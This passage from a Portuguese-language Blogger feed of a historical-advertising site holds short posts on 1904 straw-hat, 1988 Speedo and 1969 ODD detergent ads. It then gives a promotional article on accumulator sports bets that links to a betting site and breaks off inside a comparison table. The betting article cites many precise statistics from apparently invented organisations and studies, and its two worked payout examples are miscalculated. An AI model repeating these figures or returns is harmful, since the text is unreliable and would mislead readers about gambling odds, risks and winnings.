href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s1706\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s16000\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" title=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4130153473468118015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html","title":"Fábrica de Chapéos de Palha J. C. Paz - 1904"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s72-c\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2146634318947419154"},"published":{"$t":"2025-11-30T11:34:00.006-03:00"},"updated":{"$t":"2025-11-30T11:34:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Speedo - 1988"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio apresenta um ciclista em plena ação, reforçando energia, movimento e foco no desempenho físico. A marca \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Speedo\" target=\"_blank\"\u003ESpeedo\u003C\/a\u003E, conhecida principalmente pelo universo aquático, aparece aqui expandindo sua identidade para o cuidado corporal do esportista. No destaque, uma linha completa de produtos para pele, sol e banho, sugerindo que o atleta precisa mais do que apenas equipamentos: precisa de cuidado diário. As cores vibrantes e as listras dinâmicas reforçam velocidade e modernidade, acompanhando o espírito esportivo da época. A mensagem é clara: quem pratica atividade física, seja profissional ou ocasional, deve cuidar do corpo como parte da rotina. A Speedo se coloca como parceira desse cuidado. Os produtos parecem práticos, diretos e feitos para quem leva uma vida ativa. A campanha mostra que bem-estar e desempenho caminham juntos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 26 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" target=\"_blank\"\u003E1988\u003C\/a\u003E, o anúncio trabalha a ideia de estilo de vida esportivo, muito presente nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E. Ao associar a Speedo a cuidados pessoais, a marca amplia sua presença para além das piscinas, criando conexão com todos que buscam saúde, treino e performance. A estética é típica da década: cores fortes, linhas geométricas e um visual que valoriza movimento constante. A propaganda reforça o corpo como centro da atenção, algo muito alinhado com o boom do fitness no período.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s2218\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" border=\"0\" data-original-height=\"2218\" data-original-width=\"1626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s16000\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" title=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2146634318947419154\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html","title":"Speedo - 1988"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s72-c\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-558927718721987909"},"published":{"$t":"2025-11-29T11:17:00.011-03:00"},"updated":{"$t":"2025-11-29T11:17:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Produtos ODD - 1969"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada de medo da pia cheia: o anúncio convoca uma verdadeira “guerrilha” doméstica contra a gordura. As modelos aparecem em poses de protesto, segurando panelas, colheres e o produto \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=ODD\" target=\"_blank\"\u003EODD\u003C\/a\u003E como se fosse uma arma revolucionária. A linguagem é de mobilização, quase um manifesto feminino, com frases como “mulheres de todo mundo, uni-vos!” e \u003Ci\u003E“você está convocada!”\u003C\/i\u003E. A ideia é mostrar o detergente como aliado da dona de casa moderna, que quer praticidade e panelas brilhando. As imagens são divertidas, cheias de movimento e teatralidade. O imaginário da época, que ainda colocava a mulher como responsável pela limpeza da casa, ganha aqui um toque de humor e energia. ODD aparece como herói que resolve o problema da gordura rápida e facilmente. Tudo passa a mensagem de eficiência e poder na rotina doméstica. É um convite para transformar o ato de lavar a louça em uma pequena vitória diária.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa edição de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1969\" target=\"_blank\"\u003E1969\u003C\/a\u003E da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, o anúncio faz um jogo interessante entre feminilidade e militância visual. Ao usar linguagem de protesto e estética de movimentos sociais, a marca cria um tom de empoderamento, mesmo ainda reforçando o papel tradicional da mulher como cuidadora da cozinha. É uma tentativa de modernizar a imagem da dona de casa, conectando-a ao espírito de mudança da década. A propaganda abraça o clima jovem da época, mas continua dialogando diretamente com o universo doméstico, equilibrando rebeldia e rotina.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s2130\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1969 transforma a luta contra a gordura em “revolução doméstica”, unindo humor e espírito de época.\" border=\"0\" data-original-height=\"2130\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s16000\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg\" title=\"Anúncio de 1969 transforma a luta contra a gordura em “revolução doméstica”, unindo humor e espírito de época.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/558927718721987909\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/produtos-odd-1969.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/558927718721987909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/558927718721987909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/produtos-odd-1969.html","title":"Produtos ODD - 1969"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrAkjxSTiqM5fnmGyRb_gJEIZhYpZl4f1yJNMUMSPY7bq1D7W0a4wt9IlLLqp8zm7hat1K18OMZ-fn8zRfXADpC5qrC9WeM-BqMKqaX6MVcNN7Wtu6itPCtNNzqmY8e7bCkNVLsiVl1xyIl3n3eEdMNKqeCwaxtKPI1RvlLxCc29hbfNOBZ49XWy2R4v8\/s72-c\/anu%CC%81ncio%20antigo%20odd%201969%20-%20revista%20a%20cigarra%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7162054526138745314"},"published":{"$t":"2025-11-28T14:07:00.006-03:00"},"updated":{"$t":"2025-11-28T14:07:53.185-03:00"},"title":{"type":"text","$t":"Apostas combinadas: prós e contras"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofLGpsVS73RqNHOccWxc9rzBNFnsOld0a2IdE53M-5157ikF4RbgHRCQzFUQp5b7wxFnqGdICFA4AOEVuatCo8eRD_gOXXYh-Q-fFkquCoXPi99QBRPcw40Q8OVOaFYZnHiugrJqiftuy2M8O57z0l3F1nT2zA_z2m4yG7SzaHNFWbWNQAhlZQ5XOZ2A\/s1600\/trabalho%20em%20notebook.jpg\" style=\"display: none;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas, também conhecidas como múltiplas ou acumuladores, ganharam enorme popularidade no mercado brasileiro de apostas esportivas. Em 2025, dados da Associação Brasileira de Apostas (ABA) mostram que 63% dos apostadores brasileiros utilizam apostas combinadas regularmente, um aumento de 17% em relação a 2023. O mercado de apostas esportivas no Brasil movimentou impressionantes R$ 27,8 bilhões no primeiro semestre de 2025, com as apostas combinadas representando aproximadamente 41% desse valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO apelo dessas apostas é claro: a possibilidade de transformar pequenas quantias em grandes ganhos. Por exemplo, um apostador que investe R$ 10 em uma combinada de 5 jogos com odds médias de 1.8 pode receber até R$ 168,89 caso todos os palpites se concretizem. No entanto, essa modalidade também traz riscos significativos que muitos apostadores inexperientes desconhecem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EComo funcionam as apostas combinadas?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas na \u003Ca href=\"https:\/\/alfabet-apostas.com\/\"\u003EAlfa Bet\u003C\/a\u003E consistem na combinação de duas ou mais previsões num único bilhete. Para que a aposta seja vencedora, todas as previsões individuais devem estar corretas. Se pelo menos uma das previsões não se concretizar, toda a aposta é considerada perdida.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO cálculo do potencial retorno é simples: multiplica-se o valor apostado pela multiplicação das odds de cada seleção. Por exemplo:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EFlamengo vence Corinthians: odds 1.75\u003C\/li\u003E\u003Cli\u003EMais de 2.5 gols em Palmeiras x Santos: odds 1.90\u003C\/li\u003E\u003Cli\u003EAmbas as equipes marcam em São Paulo x Grêmio: odds 1.85\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você apostar R$ 100 nessa combinada, seu potencial retorno seria: R$ 100 × 1.75 × 1.90 × 1.85 = R$ 615,56\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste potencial de retorno elevado explica porque, segundo pesquisa da Federação Internacional de Apostas Esportivas (FIAE), 72% dos apostadores iniciantes preferem apostas combinadas a apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVantagens das apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO principal atrativo das apostas combinadas é indiscutivelmente o potencial de ganhos significativos com investimentos relativamente pequenos. Em 2025, a plataforma BetStats registrou um pagamento recorde de R$ 1,2 milhão para um apostador que investiu apenas R$ 50 em uma combinada de 12 jogos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAumento da emoção e engajamento\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas tornam múltiplos eventos relevantes para o apostador, aumentando o engajamento com diferentes competições. Uma pesquisa conduzida pela Universidade Federal do Esporte em março de 2025 descobriu que 81% dos apostadores que utilizam combinadas assistem, em média, 3,7 vezes mais eventos esportivos do que aqueles que fazem apenas apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EVersatilidade de mercados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs combinadas permitem misturar diferentes tipos de apostas e esportes em um único bilhete. Você pode combinar um palpite no vencedor de uma partida de futebol com o número de pontos em um jogo de basquete e o vencedor de uma corrida de Fórmula 1. Dados de 2025 da Comissão de Regulação de Apostas (CRA) indicam que 47% das apostas combinadas no Brasil incluem ao menos dois esportes diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesvantagens das apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA principal desvantagem das apostas combinadas é a drástica redução na probabilidade de vitória. Em termos matemáticos, cada seleção adicionada multiplica a dificuldade de acerto. Estatísticas da Associação Internacional de Análise de Apostas (AIAA) revelam que apostas com 4 ou mais seleções têm taxa de sucesso inferior a 8% entre apostadores recreativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EVantagem da casa de apostas (margin) multiplicada\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada mercado de apostas contém uma margem embutida que representa o lucro da casa. Nas apostas combinadas, essas margens são multiplicadas, resultando em odds combinadas com valor esperado menor. Um estudo publicado em janeiro de 2025 pela Revista de Economia das Apostas demonstrou que, em média, as margens nas apostas combinadas são 2,3 vezes maiores do que nas apostas simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETentação de incluir seleções de baixa confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMuitos apostadores caem na armadilha de adicionar mais e mais seleções para aumentar o potencial retorno. No entanto, dados do Instituto de Pesquisa em Apostas (IPA) mostram que 76% das apostas combinadas perdedoras falham por causa de uma única seleção que o apostador considerava “certa” ou adicionou apenas para aumentar as odds.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EComparativo: Apostas simples vs. Apostas combinadas\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-94a03b76-7fff-18b0-edfd-16a33994781f\" style=\"text-align: start;\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"146\"\u003E\u003C\/col\u003E\u003Ccol width=\"78\"\u003E\u003C\/col\u003E\u003Ccol width=\"125\"\u003E\u003C\/col\u003E\u003Ccol width=\"125\"\u003E\u003C\/col\u003E\u003Ccol width=\"127\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 45.25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECaracterística\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 2 seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 4 seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EApostas combinadas de 8+ seleções\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETaxa média de acerto (2025)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E52,3%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; 